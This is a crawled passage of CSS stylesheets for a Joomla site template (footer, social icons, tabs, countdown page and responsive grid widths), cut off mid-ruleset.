  background: url(../images/line.gif) repeat-y left top;
}
.ja-footer .ja-fn .item-first .module {
  background: none !important;
}
.ja-footer .module-title {
  color: #fff;
  font-size: 15px;
  margin-bottom: 5px;
  padding-top: 0;
}
.ja-footer .module-title span {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.ja-footer .ja-fn .module-ct {
  margin: 0 20px;
  padding: 0 0 20px;
}
.ja-footer .ja-fn ul {
  list-style: none;
  margin-left: 0;
}
.ja-footer .ja-fn li {
  border: none;
  background: none;
  line-height: 24px;
}
.ja-footer .ja-fn ul.nav > li a {
  background: none;
  color: #666;
  padding: 0;
  transition: none;
}
.ja-footer .ja-fn ul.nav > li {
  margin-bottom: 5px;
}
.ja-footer .ja-fn ul.nav > li a:hover,
.ja-footer .ja-fn ul.nav > li a:focus,
.ja-footer .ja-fn ul.nav > li a:active,
.ja-footer .ja-fn ul.nav > li.active a {
  background: none;
  color: #f76000;
  margin-left: 0;
  text-shadow: none;
}
.ja-footer .ja-fn .readon {
  color: #666;
}
.ja-footer .ja-fn .readon:hover,
.ja-footer .ja-fn .readon:focus,
.ja-footer .ja-fn .readon:active {
  color: #f76000;
}
.social {
  float: right;
}
.ja-footermenu .container .social ul {
  margin: 0px !important;
}
.social ul {
  *zoom: 1;
  margin: 0 !important;
  padding: 0 !important;
}
.social ul:before,
.social ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.social ul:after {
  clear: both;
}
.social ul li {
  border-left: solid 1px #222;
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
}
.social ul li a {
  background-image: url(../images/social-icon.png);
  background-repeat: no-repeat;
  color: gray;
  font-size: 0px;
  display: block;
  line-height: 49px;
  margin: 0px !important;
  padding: 0px !important;
  text-indent: -999em;
  width: 49px;
  height: 49px;
}
.social ul li a:hover,
.social ul li a:focus,
.social ul li a:active {
  background-image: url(../images/social-icon.png);
}
.social ul li.facebook a {
  background-position: 0 0;
}
.social ul li.facebook:hover a,
.social ul li.facebook a:hover,
.social ul li.facebook a:focus,
.social ul li.facebook a:active {
  background-position: -49px 0px;
}
.social ul li.twitter a {
  background-position: 0 -49px;
}
.social ul li.twitter:hover a,
.social ul li.twitter a:hover,
.social ul li.twitter a:focus,
.social ul li.twitter a:active {
  background-position: -49px -49px;
}
.social ul li.feed a {
  background-position: 0 -98px;
}
.social ul li.feed:hover a,
.social ul li.feed a:hover,
.social ul li.feed a:focus,
.social ul li.feed a:active {
  background-position: -49px -98px;
}
.ja-topbar .social ul li a,
.ja-topbar .social ul li a:hover,
.ja-topbar .social ul li a:focus,
.ja-topbar .social ul li a:active {
  background-image: url(../images/social-icon-top.png);
}
.ja-footer .ja-slidenews-item {
  border-color: #222;
}
.ja-footer .ja-slidenews-item:first-child {
  margin-top: 0;
  padding-top: 0;
}
.ja-footer .ja-slidenews-item .ja-title {
  color: #f76000;
}
.ja-footer .ja-slidenews-item .ja-title:hover,
.ja-footer .ja-slidenews-item .ja-title:focus,
.ja-footer .ja-slidenews-item .ja-title:active {
  text-decoration: underline;
}
.t3-module.about .module-ct img,
.module.about .module-ct img {
  display: block;
  margin-bottom: 10px;
}
.ja-footermenu .container {
  border-top: solid 1px #222;
  border-bottom: solid 1px #222;
}
.ja-footermenu .t3-module {
  border: none;
  margin-bottom: 0;
}
.ja-footermenu .container .top-menu ul.nav {
  text-align: left;
  margin-top: 10px !important;
}
.ja-copyright {
  font-size: 11px;
  padding: 20px 0;
  *zoom: 1;
}
.ja-copyright:before,
.ja-copyright:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-copyright:after {
  clear: both;
}
.copyright {
  float: left;
}
.poweredby {
  float: right;
  text-align: right;
  padding: 20px 0;
}
.ja-footer small {
  margin-left: 20px;
}
.ja-topheader .container {
  background: #000;
  border-bottom: solid 1px #222;
  overflow: visible;
  position: relative;
  z-index: 1000;
}
.top-menu .module-ct {
  padding: 0;
}
.ja-topheader .top-menu {
  float: left;
}
.ja-topheader .languageswitcherload {
  float: left;
  margin-top: 8px;
}
.ja-topheader .languageswitcherload ul.lang-inline li {
  display: inline-block;
}
.container .top-menu ul.nav,
.top-menu ul {
  margin: 5px 0 0 20px !important;
  padding: 0;
  *zoom: 1;
}
.container .top-menu ul.nav:before,
.container .top-menu ul.nav:after,
.top-menu ul:before,
.top-menu ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.container .top-menu ul.nav:after,
.top-menu ul:after {
  clear: both;
}
.top-menu ul li {
  display: inline-block;
  float: left;
  border: none;
}
.top-menu ul li a {
  background: none;
  color: #666;
  font-size: 10px !important;
  list-style: none;
  line-height: 30px;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.top-menu ul li a:hover,
.top-menu ul li a:focus,
.top-menu ul li.active a {
  background: none;
  color: #fff;
  text-shadow: none;
  margin: 0;
}
.ja-slideshow .container {
  background: #000;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-slideshow .main-siderbar .t3-module {
  width: 100%;
}
.ja-slideshow .main-siderbar .t3-module:last-child {
  margin-bottom: 0;
}
.t3-module.tabs,
.module.tabs {
  background: #fff;
}
.ja-tabswrap .container {
  margin: 0;
  padding: 0;
}
.default .ja-tabs-title-top {
  border: none !important;
}
.ja-tabs-title-top ul.ja-tabs-title {
  top: 20px !important;
}
.default .ja-tabs-title-top ul.ja-tabs-title li {
  background: none !important;
  border: none !important;
  margin: 0 5px 0 0 !important;
}
body .default .ja-tabs-title-top ul.ja-tabs-title li h3 {
  background: none;
  border: none !important;
  border-bottom: solid 1px #d5d5d5 !important;
  color: #aaaaaa !important;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px !important;
  font-weight: normal !important;
  text-transform: uppercase;
}
body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,
body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,
body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3 {
  border: none !important;
  background: #f76000;
  color: #fff !important;
}
body .default .ja-tabs-title-top ul li.active h3,
body .default .ja-tabs-title-top ul li.firstactive h3,
body .default .ja-tabs-title-top ul li.lastactive h3 {
  border: none !important;
  background: #f76000;
  color: #fff !important;
}
.ja-tabswrap .ja-tab-content li {
  list-style: none;
  border: none;
}
.ja-tabswrap .container {
  width: 100% !important;
}
.ja-tab-content .ja-tab-subcontent div:first-child {
  padding-top: 0;
}
.tabs-list li {
  float: left;
  width: 33.3%;
}
.tabs-list li h3 {
  font-size: 13px;
  color: #222;
  line-height: normal;
  margin: 20px 0px 5px;
}
.tabs-list > li span {
  font-size: 12px;
}
.ja-mastcol .ja-tabs-title-top {
  margin-top: -20px;
}
.accordion .ja-slidenews-item img[align="left"] {
  margin-bottom: 15px;
}
.ja-tab-subcontent .ja-slidenews-item {
  border: none;
  clear: none;
  display: inline-block;
  width: 33%;
  *zoom: 1;
  padding: 0;
}
.ja-tab-subcontent .ja-slidenews-item:before,
.ja-tab-subcontent .ja-slidenews-item:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-tab-subcontent .ja-slidenews-item:after {
  clear: both;
}
.ja-tab-subcontent .ja-slidenews-item img {
  margin-bottom: 15px;
}
.ja-tab-subcontent .ja-slidenews-item a.readon {
  margin-top: 5px;
}
.ja-tab-subcontent .ja-slidenews-item .content-slidenews {
  margin-right: 10px;
}
.ja-topbar .container {
  background: #111;
  border-bottom: solid 1px #222;
}
.ja-topbar .head-search .input {
  background-color: #111;
}
.ja-topbar .head-search .input:hover,
.ja-topbar .head-search .input:focus,
.ja-topbar .head-search .input:active {
  color: #fff;
}
.ja-headlines,
.ja-headlines .ja-headlines-item {
  height: 18px !important;
}
.ja-headlines .ja-headlines-item a {
  color: gray;
}
.ja-headlines .ja-headlines-item a:hover,
.ja-headlines .ja-headlines-item a:focus,
.ja-headlines .ja-headlines-item a:active {
  color: #f76000;
}
.ja-healineswrap {
  *zoom: 1;
  padding-left: 20px;
}
.ja-healineswrap:before,
.ja-healineswrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-healineswrap:after {
  clear: both;
}
.ja-healineswrap em {
  color: #fff;
  font-weight: bold;
  float: left;
  margin-right: 10px;
  margin-top: 15px;
}
.ja-headlines {
  margin-top: 15px;
}
.ja-slideshow .content-slide {
  border-bottom: none;
  margin-bottom: 0;
  margin-right: 10px;
  padding-bottom: 0;
}
.ja-slideshow .ja_slidetitle a {
  color: #fff;
}
.ja-slideshow .ja_slidetitle a:hover,
.ja-slideshow .ja_slidetitle a:focus,
.ja-slideshow .ja_slidetitle a:active {
  color: #f76000;
}
.ja-slideshow .ja_slidetitle a.readon {
  color: #aaaaaa;
}
.ja-slideshow .ja_slidetitle a.readon:hover,
.ja-slideshow .ja_slidetitle a.readon:focus,
.ja-slideshow .ja_slidetitle a.readon:active {
  color: #f76000;
}
.main-slideshow .t3-module,
.main-slideshow .module {
  background: none;
}
.highslide-img a {
  margin: 3px !important;
  float: left;
}
.highslide img {
  border: none !important;
}
.mod-views {
  position: relative;
  border: none;
}
.mod-views .module-title {
  padding-left: 0;
}
.category-module li {
  border-bottom: solid 1px #e5e5e5;
  clear: both;
  list-style: none;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
}
.category-module > li .img-details img,
.category-module > li .img-intro img {
  margin-bottom: 20px;
}
.jacontent h5 {
  margin-top: 0;
}
ul.category-module li a {
  color: #444;
  display: inline-block;
}
ul.category-module li a:hover,
ul.category-module li a:focus,
ul.category-module li a:active,
.jacontent a {
  color: #f76000;
}
.jacontent a:hover,
.jacontent a:focus,
.jacontent a:active {
  color: #f76000;
}
.jacontent h5 a {
  color: #444;
  font-size: 18px;
  font-weight: bold;
}
.jacontent h5 a:hover,
.jacontent h5 a:focus,
.jacontent h5 a:active {
  color: #f76000;
}
.jacontent .article-aside span {
  color: #999;
  float: left;
  margin: 0;
  padding: 10px 5px 0 0;
  white-space: nowrap;
}
.jacontent .article-aside span.first-child {
  padding-left: 0;
}
.jacontent .article-aside span:last-child {
  border-left: 1px solid #e5e5e5;
  margin-left: 5px;
  padding-left: 10px;
}
.jacontent .article-aside > span strong {
  color: #999;
  display: inline-block;
  padding-right: 5px;
}
p a.mod-articles-category-title,
ul.category-module li p a.mod-articles-category-title {
  background: url(../images/readmore-bg.png) no-repeat left center;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 12px;
  margin-top: 10px;
  padding-left: 18px;
}
p a.mod-articles-category-title:hover,
p a.mod-articles-category-title:focus,
p a.mod-articles-category-title:active,
ul.category-module li p a.mod-articles-category-title:hover {
  background-image: url(../images/readmore-hover-bg.png);
  color: #f76000;
}
.vertical-layout li.no-images .showcategory {
  padding-left: 0;
}
.vertical-layout .showcategory {
  min-height: 200px;
  padding: 0px 0 0 230px;
  position: relative;
}
.vertical-layout .img-details {
  display: none !important;
}
.vertical-layout li .img-intro {
  left: 0px;
  width: 200px;
  position: absolute;
}
.horizontal-layout .img-intro {
  display: none !important;
}
.horizontal-layout .jacontent {
  display: block !important;
  width: 100%;
}
#button {
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 15px;
}
#button span {
  background-image: url(../images/button-module.png);
  background-repeat: no-repeat;
  cursor: pointer;
  display: inline-block;
  font-size: 0px;
  line-height: 30px;
  height: 30px;
  margin: 0px 3px;
  width: 30px;
  vertical-align: top \9;
  text-indent: -999em;
}
.btn-vertical {
  background-position: 0 0;
}
.btn-vertical:hover,
.btn-vertical:focus,
.btn-vertical:active,
.btn-vertical.active {
  background-position: 0px -30px;
}
.btn-horizontal {
  background-position: -30px 0;
}
.btn-horizontal:hover,
.btn-horizontal:focus,
.btn-horizontal:active,
.btn-horizontal.active {
  background-position: -30px -30px;
}
.topgame .showcategory .img-intro {
  display: none !important;
}
.topgame .vertical-layout .showcategory {
  padding-left: 0;
}
#back-to-top {
  cursor: pointer;
  background: url(../images/back-top.png) no-repeat right center;
  margin-right: 20px;
  padding-right: 20px;
  text-align: right;
}
#back-to-top:hover,
#back-to-top:focus,
#back-to-top:active {
  background-image: url(../images/back-top-hover.png);
  color: #fff;
}
a.readmore {
  background: url(../images/readmore-bg.png) no-repeat left center;
  color: #444;
  cursor: pointer;
  display: block;
  font-size: 11px;
  margin-top: 10px;
  padding-left: 18px;
  text-indent: -999em;
}
a.readmore:hover,
a.readmore:focus,
a.readmore:active {
  background-image: url(../images/readmore-hover-bg.png);
  color: #f76000;
}
a.video img {
  display: block;
  margin-bottom: 15px;
}
iframe.dark {
  background: #444;
}
body.countdown-page {
  background: url(../images/lp-bg.jpg) no-repeat center top #000;
  padding-top: 0;
}
body.countdown-page .ja-footer {
  background: transparent;
}
div.ja-countdown-page div.acymailing_module {
  background: url(../images/trans-2.png);
  margin: 30px auto 0 !important;
  padding: 30px 0 !important;
  text-align: center;
  width: 840px;
}
div.ja-countdown-page .acymailing_introtext {
  color: #fff;
}
div.ja-countdown-page .acymailing_form {
  float: left;
  margin-left: 190px !important;
  padding-top: 20px !important;
}
div.ja-countdown-page .acyfield_email .inputbox {
  background: #000;
  border: 1px solid #000;
  margin-right: 5px;
  padding: 9px 15px;
  line-height: 1;
  width: 300px !important;
}
div.ja-countdown-page .acyfield_email .inputbox:hover {
  background: #222;
  border-color: #222;
}
div.ja-countdown-page .acyfield_email .inputbox:focus {
  background: #fff;
  color: #222;
}
div.ja-countdown-page .acymailing_form .acysubbuttons .button {
  background: #f76000;
  border: 1px solid #f76000;
  height: 40px;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover {
  padding-left: 20px;
  padding-right: 20px;
}
.ja-countdown.layout1 {
  background: none;
}
.ja-countdown.layout1 .custom-text {
  margin: 0 auto;
  width: 840px;
}
.ja-countdown.layout2 {
  background-color: transparent;
}
.ja-countdown.layout2 .custom-text {
  padding: 100px 50px 0;
}
.ja-countdown.layout2 .custom-text h1 {
  color: #fff;
  font-size: 48px;
  line-height: 1.2;
}
.ja-countdown.layout2 .timer {
  top: 42%;
}
.ja-countdown.layout3 .text {
  top: 72px;
}
.ja-countdown.layout3 .text .val {
  color: #fff;
  height: 38px;
}
.ja-countdown.layout4 {
  width: 860px;
  background: none;
}
.ja-countdown.layout4 .custom-text {
  float: right;
  padding-top: 70px;
  text-align: left;
  width: 60%;
}
.ja-countdown.layout4 .custom-text h1 {
  clear: both;
  display: block;
  font-size: 46px;
  margin-bottom: 10px;
  line-height: 1.2;
  width: 100%;
}
.ja-countdown.layout4 .custom-text div.custom-message {
  padding: 0;
  text-align: left;
}
.ja-countdown.layout4 .clock {
  float: left;
  margin-top: 70px;
  margin-left: 20px;
}
.ja-countdown.layout5 .val {
  text-shadow: none;
}

--- FILE ---
content_type: text/css; charset=
request_url: https://totalwars.net/templates/ja_mitius/css/template-responsive.css
body_size: 8200
content:
@media (min-width: 980px) and (max-width: 1199px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 930px;
  }
  .span12 {
    width: 930px;
  }
  .span11 {
    width: 850px;
  }
  .span10 {
    width: 770px;
  }
  .span9 {
    width: 690px;
  }
  .span8 {
    width: 610px;
  }
  .span7 {
    width: 530px;
  }
  .span6 {
    width: 450px;
  }
  .span5 {
    width: 370px;
  }
  .span4 {
    width: 290px;
  }
  .span3 {
    width: 210px;
  }
  .span2 {
    width: 130px;
  }
  .span1 {
    width: 50px;
  }
  .offset12 {
    margin-left: 990px;
  }
  .offset11 {
    margin-left: 910px;
  }
  .offset10 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 750px;
  }
  .offset8 {
    margin-left: 670px;
  }
  .offset7 {
    margin-left: 590px;
  }
  .offset6 {
    margin-left: 510px;
  }
  .offset5 {
    margin-left: 430px;
  }
  .offset4 {
    margin-left: 350px;
  }
  .offset3 {
    margin-left: 270px;
  }
  .offset2 {
    margin-left: 190px;
  }
  .offset1 {
    margin-left: 110px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 3.2258064516129%;
    *margin-left: 3.1720430107527%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 3.2258064516129%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.397849462366%;
    *width: 91.344086021505%;
  }
  .row-fluid .span10 {
    width: 82.795698924731%;
    *width: 82.741935483871%;
  }
  .row-fluid .span9 {
    width: 74.193548387097%;
    *width: 74.139784946237%;
  }
  .row-fluid .span8 {
    width: 65.591397849462%;
    *width: 65.537634408602%;
  }
  .row-fluid .span7 {
    width: 56.989247311828%;
    *width: 56.935483870968%;
  }
  .row-fluid .span6 {
    width: 48.387096774194%;
    *width: 48.333333333333%;
  }
  .row-fluid .span5 {
    width: 39.784946236559%;
    *width: 39.731182795699%;
  }
  .row-fluid .span4 {
    width: 31.182795698925%;
    *width: 31.129032258065%;
  }
  .row-fluid .span3 {
    width: 22.58064516129%;
    *width: 22.52688172043%;
  }
  .row-fluid .span2 {
    width: 13.978494623656%;
    *width: 13.924731182796%;
  }
  .row-fluid .span1 {
    width: 5.3763440860215%;
    *width: 5.3225806451613%;
  }
  .row-fluid .offset12 {
    margin-left: 106.45161290323%;
    *margin-left: 106.34408602151%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 103.22580645161%;
    *margin-left: 103.11827956989%;
  }
  .row-fluid .offset11 {
    margin-left: 97.849462365591%;
    *margin-left: 97.741935483871%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.623655913978%;
    *margin-left: 94.516129032258%;
  }
  .row-fluid .offset10 {
    margin-left: 89.247311827957%;
    *margin-left: 89.139784946237%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 86.021505376344%;
    *margin-left: 85.913978494624%;
  }
  .row-fluid .offset9 {
    margin-left: 80.645161290323%;
    *margin-left: 80.537634408602%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.41935483871%;
    *margin-left: 77.311827956989%;
  }
  .row-fluid .offset8 {
    margin-left: 72.043010752688%;
    *margin-left: 71.935483870968%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.817204301075%;
    *margin-left: 68.709677419355%;
  }
  .row-fluid .offset7 {
    margin-left: 63.440860215054%;
    *margin-left: 63.333333333333%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60.215053763441%;
    *margin-left: 60.10752688172%;
  }
  .row-fluid .offset6 {
    margin-left: 54.838709677419%;
    *margin-left: 54.731182795699%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.612903225806%;
    *margin-left: 51.505376344086%;
  }
  .row-fluid .offset5 {
    margin-left: 46.236559139785%;
    *margin-left: 46.129032258065%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 43.010752688172%;
    *margin-left: 42.903225806452%;
  }
  .row-fluid .offset4 {
    margin-left: 37.634408602151%;
    *margin-left: 37.52688172043%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.408602150538%;
    *margin-left: 34.301075268817%;
  }
  .row-fluid .offset3 {
    margin-left: 29.032258064516%;
    *margin-left: 28.924731182796%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.806451612903%;
    *margin-left: 25.698924731183%;
  }
  .row-fluid .offset2 {
    margin-left: 20.430107526882%;
    *margin-left: 20.322580645161%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.204301075269%;
    *margin-left: 17.096774193548%;
  }
  .row-fluid .offset1 {
    margin-left: 11.827956989247%;
    *margin-left: 11.720430107527%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.6021505376344%;
    *margin-left: 8.494623655914%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 916px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 836px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 756px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 676px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 596px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 516px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 436px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 356px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 276px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 196px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 116px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 36px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .offset-12 {
    margin-left: -736px;
  }
  .offset-11 {
    margin-left: -673px;
  }
  .offset-10 {
    margin-left: -610px;
  }
  .offset-9 {
    margin-left: -547px;
  }
  .offset-8 {
    margin-left: -484px;
  }
  .offset-7 {
    margin-left: -421px;
  }
  .offset-6 {
    margin-left: -358px;
  }
  .offset-5 {
    margin-left: -295px;
  }
  .offset-4 {
    margin-left: -232px;
  }
  .offset-3 {
    margin-left: -169px;
  }
  .offset-2 {
    margin-left: -106px;
  }
  .offset-1 {
    margin-left: -43px;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .offset-12 {
    margin-left: -930px;
  }
  .offset-11 {
    margin-left: -850px;
  }
  .offset-10 {
    margin-left: -770px;
  }
  .offset-9 {
    margin-left: -690px;
  }
  .offset-8 {
    margin-left: -610px;
  }
  .offset-7 {
    margin-left: -530px;
  }
  .offset-6 {
    margin-left: -450px;
  }
  .offset-5 {
    margin-left: -370px;
  }
  .offset-4 {
    margin-left: -290px;
  }
  .offset-3 {
    margin-left: -210px;
  }
  .offset-2 {
    margin-left: -130px;
  }
  .offset-1 {
    margin-left: -50px;
  }
}
@media (min-width: 1200px) {
  .offset-12 {
    margin-left: -1050px;
  }
  .offset-11 {
    margin-left: -960px;
  }
  .offset-10 {
    margin-left: -870px;
  }
  .offset-9 {
    margin-left: -780px;
  }
  .offset-8 {
    margin-left: -690px;
  }
  .offset-7 {
    margin-left: -600px;
  }
  .offset-6 {
    margin-left: -510px;
  }
  .offset-5 {
    margin-left: -420px;
  }
  .offset-4 {
    margin-left: -330px;
  }
  .offset-3 {
    margin-left: -240px;
  }
  .offset-2 {
    margin-left: -150px;
  }
  .offset-1 {
    margin-left: -60px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .row,
  .row-fluid {
    width: 100%;
    margin-left: 0;
    *zoom: 1;
  }
  .row:before,
  .row:after,
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after,
  .row-fluid:after {
    clear: both;
  }
  .row [class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row [class*="span"]:first-child:not(.pull-right),
  .row-fluid [class*="span"]:first-child:not(.pull-right) {
    margin-left: 0;
  }
  .row [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right),
  .row-fluid [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right) {
    margin-left: 0;
  }
  .row .span12,
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row .span11,
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row .span10,
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row .span9,
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row .span8,
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row .span7,
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row .span6,
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row .span5,
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row .span4,
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row .span3,
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row .span2,
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row .span1,
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span12 .row [class*="span"] {
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .span12 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span12 .row .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .span12 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span12 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span12 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span12 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span12 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span12 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span12 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span12 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span12 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span12 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span12 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span11 .row [class*="span"] {
    margin-left: 2.9717682020802%;
    *margin-left: 2.91800476122%;
  }
  .span11 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span11 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span11 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span11 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span11 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span11 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span11 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span11 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span11 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span11 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span11 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span11 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span10 .row [class*="span"] {
    margin-left: 3.2786885245902%;
    *margin-left: 3.2249250837299%;
  }
  .span10 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span10 .row .span10 {
    width: 90.638930163447%;
    *width: 90.585166722587%;
  }
  .span10 .row .span9 {
    width: 81.277860326894%;
    *width: 81.224096886034%;
  }
  .span10 .row .span8 {
    width: 71.916790490342%;
    *width: 71.863027049482%;
  }
  .span10 .row .span7 {
    width: 62.555720653789%;
    *width: 62.501957212929%;
  }
  .span10 .row .span6 {
    width: 53.194650817236%;
    *width: 53.140887376376%;
  }
  .span10 .row .span5 {
    width: 43.833580980684%;
    *width: 43.779817539823%;
  }
  .span10 .row .span4 {
    width: 34.472511144131%;
    *width: 34.418747703271%;
  }
  .span10 .row .span3 {
    width: 25.111441307578%;
    *width: 25.057677866718%;
  }
  .span10 .row .span2 {
    width: 15.750371471025%;
    *width: 15.696608030165%;
  }
  .span10 .row .span1 {
    width: 6.3893016344725%;
    *width: 6.3355381936123%;
  }
  .span9 .row [class*="span"] {
    margin-left: 3.6563071297989%;
    *margin-left: 3.6025436889387%;
  }
  .span9 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span9 .row .span9 {
    width: 89.672131147541%;
    *width: 89.618367706681%;
  }
  .span9 .row .span8 {
    width: 79.344262295082%;
    *width: 79.290498854222%;
  }
  .span9 .row .span7 {
    width: 69.016393442623%;
    *width: 68.962630001763%;
  }
  .span9 .row .span6 {
    width: 58.688524590164%;
    *width: 58.634761149304%;
  }
  .span9 .row .span5 {
    width: 48.360655737705%;
    *width: 48.306892296845%;
  }
  .span9 .row .span4 {
    width: 38.032786885246%;
    *width: 37.979023444386%;
  }
  .span9 .row .span3 {
    width: 27.704918032787%;
    *width: 27.651154591927%;
  }
  .span9 .row .span2 {
    width: 17.377049180328%;
    *width: 17.323285739468%;
  }
  .span9 .row .span1 {
    width: 7.0491803278689%;
    *width: 6.9954168870086%;
  }
  .span8 .row [class*="span"] {
    margin-left: 4.1322314049587%;
    *margin-left: 4.0784679640985%;
  }
